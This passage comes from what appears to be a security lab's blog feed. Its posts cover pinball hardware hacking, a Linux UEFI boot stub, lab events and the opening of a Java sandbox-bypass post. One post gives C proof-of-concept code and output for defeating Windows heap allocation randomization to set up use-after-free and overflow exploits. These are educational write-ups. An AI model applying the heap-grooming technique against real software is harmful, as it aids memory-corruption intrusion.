6809. SEGA engineers chose to use aDS1232chip (U210) which integrates all the features that are commonly used to monitor a CPU. So, in addition to a regular watchdog timer, this chip also provides a power monitoring and an external override which is actually designed to allow the use of a push button to force the CPU reset (SW200).As the
TOLpin of this chip is grounded, theDS1232continually watches the voltage applied onVccpin and triggers a reset signal if its value is under 4.7V. From a software engineer point of view, the important pin in that case is the strobe input (ST): it is used to reset the watchdog timer when a falling edge is applied to it.On the CPU/Sound Board, this pin is connected to either clock signal (generated by
U2) orBSELsignal according to the location of the jumper (WxorWy). AsWxwas jumpered on my board, we can assume that the configuration in whichWyis fit was used during firmware development. So programmers were able to test their code without having to mind about the watchdog reset: this was automatically done by the clock signal. When the pinball was about to be released, calls to the watchdog reset subroutine were injected in appropriate parts of the firmware and the jumper was moved fromWytoWx.In my opinion, modifying the hardware by desoldering the jumper and resoldering it on
Wyis a little bit too easy to solve this kind of problem. So, let’s try to handle the watchdog timer with a suitable software subroutine.The
BSELsignal is generated when writing at address0x3200and is actually used as clock signal for the bank selection (U211). This is a clever way to get a nonintrusive watchdog reset subroutine: it’s, in fact, hooked on the bank switching mechanism. The hardware designers probably thought it was a good idea to check the regularity of the code execution only by testing a periodic bank switching…In our case, we do not need to switch from initial bank. The trick I used here is to write
0in theXAregister, so the bank is unchanged but the watchdog is fed anyway.
The second watchdog is located on the IO Board. The chip used is still a
DS1232(U210) but the wiring is a little bit different. Firstly, since there is no code running on that board, the reset pin of theU210is not connected to a CPU but to all registers (8-bit D flip-flop) which drive power transistors.Secondly, there is no reset pushbutton on the IO Board. The
PBRESETpin is connected to theBRESETsignal coming directly from the CPU/Sound board. So, if the firstDS1231triggers a reset signal, it automatically overrides the second watchdog timer and forward the signal to all IO Board components. However, this is not reciprocal: the IO Board cannot stops the CPU/Sound Board.The strobe input of this watchdog is directly connected to the
DAV0signal which is used to ground the first raw of the lamp matrix. This means that the firmware has to frequently scan it to keep the IO Board alive. Tricky, but not fully irrelevant since the lights are still blinking on this kind of arcade machine in order to keep the game catchy.All of this reset circuitry have to be kept in mind when developing a firmware for this kind of platform.

Final code
After many hours spent to reverse engineer the hardware part of this machine, I was finally able to print LSE on the 7-segment display of the playfield thanks to the code fetched from a custom flash ROM.
Here is the assembly code of my own basic firmware:
LAMP_ROW EQU $2008 LAMP_AUX EQU $2009 LAMP_COL EQU $200A BANK_SELECT EQU $3200 ;; CPU/Board Watchdog reset wdr .MACRO clra sta BANK_SELECT .ENDM ;; Dummy delay subroutine delay .MACRO i lda i @l: deca bne @l .ENDM ;; Entry point .ORG 0xC000 main: ldx #lamps clrb stb LAMP_AUX ;; Clear auxiliary rows incb ;; Select first row loop: clra sta LAMP_ROW sta LAMP_COL ;; Clear rows and colunms delay #$1F ;; Dummy delay lda ,x+ ;; Fetch columns value sta LAMP_COL ;; Set columns stb LAMP_ROW ;; Ground selected row delay #$1F ;; Dummy delay wdr ;; Watchdog reset lslb ;; Select next row bne loop ;; Branch if the first 8 rows are not updated bcc main ;; Branch if the 9th row is updated rolb stb LAMP_AUX ;; Select the 9th row clrb bra loop ;; Lamp matrix values lamps: DB $01, $00, $00, $00, $00 DB $00, $1C, $B6, $9F, $00 ;; Interrupt vector table .ORG 0xFFFE reset: DW maintpasmis needed to assemble the preceding code and turn it into an Intel hex file using the following commands:$ tpasm -P 6809 -o intel cpu.hex cpu.s $ hex2bin ./cpu.hex $ dd if=/dev/zero of=cpu.rom bs=16K count=32 $ dd if=cpu.bin of=cpu.rom bs=16K seek=31
Conclusion
Hacking this kind of machine has been as rewarding for me as it is for some people to play flipper.
Unfortunatly, Sega Pinball left the market in 1999 (2 years after releasing the Starship Troppers pinball…) and sold all pinball assets to Stern Pinball, Inc. This company used the WhiteStar architecture until 2005 with NASCAR arcade machine. When The Lord of the Rings was released in 2003, they edited some part of the sound system by replacing the
Motorola 6809/BSMT2000duo by a 32-bitAtmel AT91SAMARM-based CPU and threeXilinx FPGAs. So the6809-BSMT2000system is fully emulated by this circuit to provide backward-compatibility.Now that we have hacked the hardware, what about reverse engineering the original firmware? Maybe another time…
I hope you enjoyed this guided tour!

References
-
Getting back determinism in the Low Fragmentation Heap
Introduction
The Low Fragmentation Heap is the Front End allocator for the userland in modern Windows OS. It has been introduced in 2001 in Windows XP and is used by default since Windows Vista. Microsoft has introduce a lot of new mitigations in response to
genericattack against the LFH since its first disclosure in Windows XP. One of them, introduced in Windows 8, is the non-determinism of the allocation. This mitigation has quite a lot of consequences because it will break most of the overflows exploits but also use-after-free exploits.Low Fragmentation Heap
The goal of the Low Fragmentation Heap is, as its names says, to reduce the fragmentation. It is not a different heap but a different policy. Here is a global overview of how the allocation is made by Windows:

The HeapAlloc and HeapFree functions will make some tests and decide if it should call the back-end or the front-end, which means the LFH since the removal of the Look-Aside-List. There are some conditions for an allocation to be made by the LFH:
- The size must be inferior to 0x4000 bytes
- The LFH must be activated for this heap. It is possible to deactivate the LFH in a heap by setting HEAP_NO_SERIALIZE when creating a heap with HeapCreate.
- The LFH must be activated for this allocation. It is also possible to deactivate the LFH for a particular allocation (still with HEAP_NO_SERIALIZE).
- There must be enough allocation for activating the LFH for this size.
The function charge of the allocation for the LFH is
RtlpLowFragHeapAllocFromContextand the one for the back-end isRtlpAllocateHeapwhich will use the VirtualAlloc from the system.If you want more details about how the LFH works, you can look at my presentation in french about this subject during the lse summer week 2014, or read the excellent paper Windows 8 Heap Internals by Chris Valasek and Tarjei Mandt.
Mitigation
Microsoft has introduced two factors of randomization with Windows 8. The first one is to add a random offset for each virtual allocation, its primary goal is removing the predictability of heap metadata for preventing their corruption. The second is for randomizing the UserBlock returned by an allocation.
Before those changes, a simple code like this:
#include <Windows.h>
#include <stdio.h>
#include <iostream>

int main()
{
    HANDLE hHeap = GetProcessHeap();
    int i = 0;
    int size = 0x40;
    LPVOID chunk;

    // lfh activation
    while (i < 0x10)
    {
        chunk = HeapAlloc(hHeap, 0, size);
        i++;
    }

    chunk = HeapAlloc(hHeap, 0, size);
    printf("\n\nchunk1: %p\n", chunk);
    HeapFree(hHeap, 0, chunk);

    chunk = HeapAlloc(hHeap, 0, size);
    printf("\n\nchunk2: %p\n", chunk);
    HeapFree(hHeap, 0, chunk);

}
would give us an output which is predictable and will allow us to trigger a simple use-after-free:
chunk1: 011D8CC0
chunk2: 011D8CC0
The same code since Windows 8 will give us this result:
chunk1: 011D8CC0
chunk2: 011D8DE0
We can clearly see that the result is not easily predictable anymore. The next question is how is this implemented ? The implementation is pretty simple, in
RtlpCreateLowFragHeapthere is a call toRtlpInitializeLfhRandomDataArray:
It will basically fill the
RtlpLowFragHeapRandomDataarray with 0x100 random values. This array will then be used with a value calledLowFragHeapDataSlotfrom the TEB (Thread Environment Block) which is use for storing value by thread.mov ecx, large fs:18h ; getting the current TEB movzx esi, word ptr [ecx+0x0FAA] ; getting LowFragHeapDataSlot lea eax, [esi+1] ; adding 1 to LowFragHeapDataSlot and eax, 0xff ; checking we don't go past the 0x100 mov [ecx + 0x0faa], ax ; rewrite LowFragHeapDataSlot + 1 movzx eax, byte ptr RtlpLowFragHeapRandomData[esi] ; getting the value at offset of LowFragHeapDataSlotThis value is then used with a ror on the bitmap to determine the position where to start, and from this position it will look for the first free block in the bitmap which will allow to make two consecutive allocations to not be at predictable place.
Attacks
In 2008 at ruxcon, Ben Hawkes presented Attacking the Vista Heap in its slides he made several claims and more precisely :
Application specific attacks
are the future
. This is probably more true than ever with a heap implementation like the one we get since Windows 8 and the non-determinism of the allocation is a big problem even for application specific attacks. This mitigations has been well documented but I haven’t found any documentation about how to bypass it.First attack
The first basic attack we can think of is the idea to fill all the slots except one with the object we want to overwrite. We then fill the last slot remaining with the object in which we can overwrite.
This technic will work perfectly for use-after-free because we don’t care about the data locate right before or right after it. On the contrary for a classic overflow we really care about what is after (I don’t consider underflow but it is basically the same principle). If you control the whole userblock you have fair chances of success: the only case for which it will not work is if we get the last chunk.

But if there is some allocations made for the user blocks the probability of success will decrease a lot because you have more position which will end with a failure.
It also means that you need to be able to allocate enough time the data you want to overflow which could not be the case and in the end you will not be able to know which one you overflowed so you will need a way to test this.
Second attack
In the mitigation part we saw that for getting a random value the
RtlpLowFragHeapAllocFromContextfunction take a value from the pre-populatedRtlpLowFragHeapRandomDataarray. This array is changed in only two occasions:- in the
RtlpInitializaLfhRandomDataArrayfunction when creating the LFH - in the
RtlpSubSegmentInitializefunction which is called byRtlpLowFragHeapAllocFromContextwhen a subsegment needs initialization So basically this array is not re-populated often, and we can make allocation without the array being changed. The counter is stored in the TEB and is incremented after each use of the array. Since the counter must stay inferior to array’s size, a modulo 0x100 is made. That means that we can just make 0xff allocations and going back to the same position in the array. The following code will allow us to get twice the same chunk:
#include <Windows.h>
#include <stdio.h>
#include <iostream>

int main()
{
    HANDLE hHeap = GetProcessHeap();
    char c;
    int i = 0;
    int size = 0x40;
    LPVOID chunk;

    // activating the LFH for the size we choose
    while (i < 0x10)
    {
        chunk = HeapAlloc(hHeap, 0, size);
        i++;
    }

    // making the allocation we want
    chunk = HeapAlloc(hHeap, 0, size);
    printf("chunk: %p\n", chunk);
    HeapFree(hHeap, 0, chunk);

    // making 0xff allocation for getting back
    // to the same point in the RtlpLowFragHeapRandomData
    i = 0;
    while (i < 0x100 - 1)
    {
        chunk = HeapAlloc(hHeap, 0, size);
        HeapFree(hHeap, 0, chunk);
        i++;
    }

    // reallocating : we get the same chunk
    chunk = HeapAlloc(hHeap, 0, size);
    printf("chunk: %p\n", chunk);
}
So even if we don’t know where the allocation took place we get back to our first result with twice the same chunk:
chunk: 012A9A40
chunk: 012A9A40
This is really good for a use-after-free and we don’t have to fill all the space in the userblock. What about the overflow ? If we don’t free the chunk, after 0xff allocations, we will get back to the same point in the array, but this chunk will already be in use. At that point the allocation algorithm doesn’t take an other random number and keep trying, it will just take the first next free chunk which follow:
- First we activate the LFH
- Then we allocate the vulnerable chunk
- We allocate 0xff chunks
- We allocate the chunk we want to overflow
It will give us the following code:
#include <Windows.h>
#include <stdio.h>
#include <iostream>

int main()
{
    HANDLE hHeap = GetProcessHeap();
    char c;
    int i = 0;
    int size = 0x40;
    LPVOID chunk;

    // activating the LFH for the size we choose
    while (i < 0x10)
    {
        chunk = HeapAlloc(hHeap, 0, size);
        i++;
    }

    // making the allocation which is vulnerable
    chunk = HeapAlloc(hHeap, 0, size);
    printf("vulnerable chunk: %p\n", chunk);

    // making 0xff allocation for getting back
    // to the same point in the RtlpLowFragHeapRandomData
    i = 0;
    while (i < 0x100 - 1)
    {
        chunk = HeapAlloc(hHeap, 0, size);
        HeapFree(hHeap, 0, chunk);
        i++;
    }

    // allocation we want to overwrite
    chunk = HeapAlloc(hHeap, 0, size);
    printf("chunk to overwrite: %p\n", chunk);
}
Which will give us the result:
vulnerable chunk: 00559B20
chunk to overwrite: 00559B68
As you can see we have a gap of 8 bytes, those bytes are the size of the _HEAP_ENTRY struct which contains the meta-data of our block.
One of the best advantages of this technic is that we need only one chunk to overwrite and we know which one it is.
Conclusion
We have seen two ways of getting some determinism from the LFH. None of those solutions are perfect. Exploiting a use-after-free with this technic will not be much harder than before if we can have some heap-spray. Overflow is not that easy, even with the second solution we still have a chance to get the last chunk and our two blocks can be separated by an other allocated block. The best way of decreasing the risks is to append is to first fill a subsegment and then use the new one to trigger the overflow.
-
UEFI boot stub in Linux
As most of you know, the linux kernel is stored as a bzImage. This bzImage has been comprised of different files over the time, but it is usually the composition of two things:

The bit that interests us is the linux boot code, and how it paves the way for the kernel itself. You may consider that once the piggy.o (see later) object has been loaded at offset 0x100000, the basic bootloading job is done. But first, before tackling UEFI thematics, let’s go back a bit to the legacy booting processes.
I gave a conference about these matters in March. You can consult the slides at the following address. The prezi slides give a very good idea of where you are in the code, try it!
Legacy boot
Way, way back in 2.5.64
Even before people used window managers and all that fancy stuff, linux actually was a bootable image, meaning you could run
dd if=bzImage
of=/dev/sda
and just boot off the thing. This required the 512 first bytes to be MBR-material, able to load the rest of the kernel itself. Using this technique, it was not possible to easily specify a command-line (and therefore a root filesystem, an initrd file or an init binary).The bzImage was composed as follow:
The piggy.o object contains the bulk of the kernel image. misc.o is a bunch of gzip routines for the decompression of the kernel.
The bootsect.o was a 512-bytes MBR. Since 2.5.65, it just prints an error message indicating that the feature is not supported anymore. arch/i386/boot has since 2.6.24 been moved into arch/x86/boot. bootsect.S and setup.S have been replaced by the header.S file since 2.6.23. The bootsect.S file performed only a few basic tasks:
- Relocated itself at address 0x9000 (bootsect.S:62)
- Loaded the setup.o code at address 0x9200 (bootsect.S:153).
- Loaded the system at address 0x100000 (bootsect.S:225)
The size of the setup.o code, which needs to be loaded in low-memory, is defined in the setup_sects field (bootsect.S:415).
After loading those two chunks in memory, the processor jumped into the setup.o code, at the symbol start_of_setup (setup.S:173). From here, it carried out a few tasks:
- Checked the memory layout with three different methods (e820h, e801h and 88h)
- Jumped in protected mode (setup.S:873) at offset 0x100000 (setup.S:905).
The code at 0x100000 (1Mo) is part of the startup_32 (head.S:31) routine, the first protected mode code in the kernel. It uses routines from misc.c to decompress the kernel in place and then re-jumps at 0x100000 (head.S:77), where the code from piggy.o has now been loaded.
The real world
As I previously said, the layout of the arch/i386/boot folder (as of today arch/x86/boot) changed drastically over the time.
The first change to take place was the nullification of the MBR, and starting at version 2.5.65, the 512 first bytes were only able to print out a bugger-off message. Between versions 2.6.22 and 2.6.23, the folder was totally revisited. A new file header.S was created, containing the now useless 512 bytes MBR and a bit of the setup.S code as well. The main change remains in the creation of a main.c file executing most of the initializations performed by the old setup.S regarding the BIOS mode, the memory detection, the video mode and such. The code in the main.c file then jumps in protected mode in the pm.c file (pm.c:149) via the goto_protected_mode stub. The head_32.S file is still very similar to the original head.S source: its job is to decompress the kernel in-place, thus placing piggy.o at 0x100000.
The bzImage is of the following composition according to my research and the compressed folder building files (Makefile:29 and vmlinux.lds.S):
Usual BIOS-enabled bootloaders startup
Let’s take a look at the syslinux sources to understand when and how the linux bzImage is loaded in memory by the bootloader itself. A big thanks to the guys from #syslinux on freenode for their help in finding the module loading and jumping into the kernel linux, the path was not obvious. It is split in two according to the setup_sects header (load_linux.c:243) in the first 512 bytes of the header.o file (header.S:264).
- The realmode code is loaded at an offset below 1M (load_linux.c:320)
- The command-line is loaded right behind this code (load_linux.c:344)
- The vmlinux.bin.gz file is loaded above 1M (load_linux.c:362)
Once this is done, the bootloader simply jump 512 bytes behind the beginning of the realmode code it copied into memory. This code will re-localize itself at 0x9000 offset according to the setup_move_size field (header.S:306) if the command-line address has not been specified in the command_line_ptr field (header.S:338). From then on, the kernel will follow the same route as when it was loaded as an image.
It might also be interesting to specify that the setup segment of the bootloading process is aware of the bootloader that loaded it previously thanks to the ext_loader_type field (header.S:335) (boot.txt:).
Conclusion
Well, all we thus far is that the BIOS-dependent bootloading process for linux is quite a mess. It is not trivial to follow the control flow and the bzImage loading is far from obvious. The drastic changes the boot folder underwent did not help me get a sense of what was going on. However, here comes UEFI.
The UEFI model
Introduction
The goal of the UEFI specification is first to unify the boot process and get rid of the mess the BIOS-dependent bootloading option is. When the IA64 architecture was designed, engineers from Intel thought it was time to get rid of the legacy 16bits to 32bits to 64bits booting process, and go straight into protected mode. However, as the IA64 architecture failed in favor of the AMD64, the idea of getting rid of the archaic firmware that is BIOS stuck, and after a few years, the EFI firmware became UEFI and development of this specification spread outside Intel.
The idea here is to provide an API more user-friendly to the programmer, with simple applications as Portables Executables (PE from Windows). Most of these applications are services (usually drivers) exposing to the user a bunch of devices such as a keyboard, a screen or the clock. They are initialized and ran automatically by the firmware. Other applications include a shell (enabling the user to start other applications), or bootloaders (it might be useful).
There are three types of application:
- Simple applications (type=10)
- Boot services (type=11)
- Runtime services (type=12)
Boot services are protocols (API to stay simple) designed to die when the boot process is done and the control is handed to the OS (via the
ExitBootServices()routine.) These services include drivers such as text/graphical console, block devices and such. On the other hand, Runtime services are designed to stay reachable by the OS, even after a call toExitBootServices(). These services provide access to the NvRAM for example, or drivers for the clock.The NvRAM stores a few variables, including the configuration for the boot manager. This boot manager reads the NvRAM to boot on a given application automatically. This configuration is alterable via the
efibootmgrutility and allows the user to setup the bootloader order. This order usually defaults to:- Try to boot on floppy
- Try to boot on hard drive
- Try to boot on NIC0
- Run shell application
The user-defined applications and files are stored on a special
fat32partition defined by the identifier0xEF.UEFI: how to
As specified before, the code for an application is encapsulated in the PE format. This means the binary needs both the MZ and PE headers in order to be recognized as a valid efi executable. It needs to feature the .efi extension in the filesystem as well.
The compilation of such binaries can be achieved with the help of the gnu-efi library, which is exposing to the user headers the firmware-provided data structures and function prototypes, such as the main. It also includes a basic library I/O C library using the EFI-defined drivers to the peripherals.
The main prototype as defined by the gnu-efi library (ia32/efibind.h:250), and used in a sample ‘hello world’ application (apps/t.c:16):
EFI_STATUS efi_main (EFI_HANDLE image_handle, EFI_SYSTEM_TABLE *systab);Arriving in that main, all the EFI features are available via the EFI_SYSTEM_TABLE (efiapi.h:866) structure. The firmware thus exposes directly an stdin/stdout/stderr via the
systab->{ConIn,ConOut,StdErr}handles.The EFI_BOOT_SERVICES structure gives a reference to the different protocols and drivers to the user via the
LocateHandle()andLocateProtocol()functions. The EFI_RUNTIME_SERVICES structure yields directly access to the time and NvRAM variables.Booting without a bootloader: the EFI boot stub
As expected, the linux kernel obviously does not use the gnu-efi library. The idea behind the EFI boot stub is to fake the previously seen bzImage as a valid efi application. This means setting up a MZ+PE header and all kinds of sneaky, sneaky stuff.
The EFI boot stub became available as of linux 3.3. When compiling the kernel with options
CONFIG_EFI_STUB=y, the header.S image features made up MZ+PE headers. The most important field, the AddressEntryPoint (header.S:144) is named efi_pe_entry in the source tree and is set by the tools/build.c program to either of the following (tools/build.c:274):- 0x010 (compressed/head_64.S:37) or (compressed/head_32:34). In the case of the head_64.S file, the EFI entry point is set to the 64 bits entry each time. However, a legacy bootloader will jump at 0x100000 and fall on the 32 bits entry which will do the jump into long mode and fall through in the (startup_64) routine. 64 bits legacy bootloader, however, will know enough to jump directly into startup_64.
- 0x210 (compressed/head_64:S:191),
The remaining problem here is that bootloaders usually provide a boot_params data structure. Here, the head_{32,64}.S files use a make_boot_params function (compressed/eboot.c:693) (compressed/head_64.S:214) (compressed/head_32.S:45) in order to setup this structure.
The processor then enters the efi_stub_entry, (compressed/head_64.S:221) (compressed/head_32.S:55) the offset of which also depends on the architecture adopted by the kernel (ia32 or amd64). As implemented since the boot protocol 2.11 (boot.txt:57) (boot.txt:1097), the kernel supports EFI handover, meaning bootloaders can yield the remainder of the boot process to the EFI boot stub. This is where efi_stub_entry intervenes, representing that entry point and being stored in the handover_offset (header.S:422) (boot.txt:728) if the xloadflags (header.S:371) is set accordingly (boot.txt:590).
The code beginning from the efi_stub_entry first calls efi_main (compressed/eboot.c:748) (not to be mistaken with the gnu-efi efi_main we talked about earlier,) which executes a basic initialization:
- Test if called by the UEFI firmware (might be called with efi_stub_entry as entry point.) Fail if not.
- Call to setup_graphics.
- Call to setup_efi_pci, which retrieves the main pci_handle (compressed/eboot.c:65) and fetches each individual device handle (compressed/eboot.c:85).
- Relocate the kernel code at the preferred address (compressed/eboot.c:783)
- Load the dummy GDT and disable interrupts (compressed/eboot.c:857).
- Performs the call to
ExitBootServices()needed for the firmware to let go of the control (compressed/eboot.c:800) (compressed/eboot.c:710).
After exiting efi_main successfully, the processor just jumps in the newly relocated kernel, according to the values in the boot_params (asm/bootparams.h:111) structure, stored in %eax at exit (compressed/head_64.c:233).
-
LSE Week 2014: Schedule
Our schedule for the LSE Week 2014 is out !
The schedule will be as follow:
- July, Thursday the 17th in the evening
- July, Friday the 18th in the evening
- July, Saturday the 19th all day long
The complete schedule is available on the page dedicated to the event
-
Lightning Talks Tuesday 13 2014
As you might have already noticed, this month lightning talks will take place on the 13th, meaning the second tuesday of the month. This will be the case each month from now on for logistical reasons.
The program will be as follow:
- Heartbleed, technical overview by Bruno Pujos. Abstract: An explanation of the Heartbeat extension and how the Heartbleed bug is working, what kind of information can leak from it, and why it has not been found earlier.
- Anti-Virtual Machine Techniques by Pierre Rovis. Abstract: An overview of some of the techniques being used by malwares to recognize virtual machine environments, how they work and what they are detecting.
Those conferences will take place in IP 11 from 7:30 PM.
-
LSE Week 2014 announcement
For the fourth year, we are going to give 3 days of talks to show the work we are doing here at the LSE, about various themes we like, have encountered or overall judge interesting.
The schedule will be as follow:
- July, Thursday the 17th in the evening
- July, Friday the 18th in the evening
- July, Saturday the 19th all day long
The exact planning and subjects addressed will be announced later, as well as the exact timetable. As we did last year, we are also opening the talks to external contributors and all LSE members, present or past.
The presentations will be held in French as usual and we will try to record everything.
If you want to propose a talk, you can contact us at contact@lse.epita.fr or on #lse@rezosup. The deadline for submitting content is June 8.
-
Issue 54 in Java
Introduction
One of the quite recent (at least, not too old) and amusing things to look at when you are beginning to study security in java is the issue 54 from Security Exploitation. This issue is quite interesting, because it is a low level trick and is, so far, not patched.
Security in java
Before talking about this particular issue, let’s see some basics about security in Java in general.
The first thing to know is what and why are we attacking java? Java is designed to run code from untrusted sources securely. This is a well known property and you can find it “everyday” in your browser with the java applets. When an applet is downloaded from a website the browser will run it and you don’t want a potentially malicious attacker to have full permissions under your machine.
Java implements a system of permissions to limit possibilities for the code executed with unprivileged rights (the applet). The goal for an attacker will be to acquire full privileges from an unprivileged application, allowing full jeopardy of the computer. The traditionnal attacks (overflow, use-after-free…) are still working but there is an additional type which is less common : the sandbox bypass (which can itself be divided in several parts: unsafe reflection, least privilege violation…).
The security of Java is based on several things, the first is the gestion of the memory which is handled by the JVM (Java Virtual Machine) and not by the user. It first avoids most of the stupid errors developers can make, but it is also mandatory for running code safely (if we can do what we want with the memory we already have the same privilege that the program).
The second part of the security is handled at the loading of a class. This loading process is divided into two parts: the class loader and the bytecode verifier.
The class loader has a similar goal as the dynamic linker in Unix systems. There are several implementations (classes) of the class loader, like the applet class loader which can load code over the internet from a website. All class loaders inherit from
java.lang.ClassLoader. Of course, a class loader has to take some precautions not to execute malicious code. In particular, it will have to check that we are not trying to spoof a System class which would allow us to bypass all security protections.During the validation step by the class loader, the bytecode will be checked by the bytecode verifier. It is called from the class loader through the method
defineClass. It will not perform any check of logic but only check that the bytecode is valid and other various things, for example that it is not overflowing the stack. Once the bytecode verifier has done his work, if the class loader validates the class, the code is considered to be of no harm to the JVM (this doesn’t mean you have all the privileges).The last important part in java security is the security manager, it’s the part which will check all the permissions during runtime. If unprivileged code tries to do something forbidden, it will raise an exception. The basic class for the security manager is
java.lang.SecurityManagerUsually, the security manager will be retrieved by a call togetSecurityManager(java.lang.System).If the security manager is set to
null, no check is performed and the code runs with full privileges. Therefore, the goal of a lot of exploits will be to rewrite the security manager tonull. Some permissions allow to change the security manager and to set it tonull(AllPermission,setSecurityManager,createClassLoader,accessClassInPackage.sun…). Typically, a permission check looks like this:::java // From AppletClassLoader.java SecurityManager sm = System.getSecurityManager(); if (sm != null) sm.checkPackageAccess(name.substring(0, i));The method
checkPackageAccessand all the other check functions will throw an error if the code doesn’t have the rights to perform the action desired. The check looks into the stack-call and if it finds an unprivileged function, it throws an exception. To go from unprivileged code to privileged code, Java uses theActionController.doPrivilegedmethod:::java AccessController.doPrivileged(new PrivilegedAction() { public Object run() { // insert priviledge code here } });This check is performed by the security manager and will stop at the first doPrivileged it finds.
The MethodHandle resolution mecanism
In the constant pool of a class file it is possible to define a
MethodHandle. This entry in the constant pool contains two elements: the reference kind and the reference index. The reference kind characterizes the bytecode behavior of the methodhandle, there are 9 possible kinds, as follow:REF_getField REF_getStatic REF_putField REF_putStatic REF_invokeVirtual REF_invokeStatic REF_invokeSpecial REF_newInvokeSpecial REF_invokeInterfaceAll 9 kinds are used to get a
MethodHandle. This object can reference not only methods but also fields, constructors “and similar low-level operations”. The kinds 1 to 4 are used to create aMethodHandleon a field and the reference index must point to aCONSTANT_Fieldref. For kinds 5 to 8 the reference index must point to aCONSTANT_Methodref. It is used to get aMethodHandleon a method.The last kind (
